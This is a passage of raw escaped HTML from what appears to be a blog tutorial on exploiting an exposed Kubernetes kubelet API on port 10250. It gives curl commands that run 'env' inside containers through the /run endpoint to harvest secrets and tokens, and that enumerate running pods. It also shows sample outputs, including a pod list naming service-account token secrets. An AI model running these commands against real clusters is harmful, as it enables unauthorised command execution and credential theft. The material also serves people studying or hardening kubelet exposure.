\u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 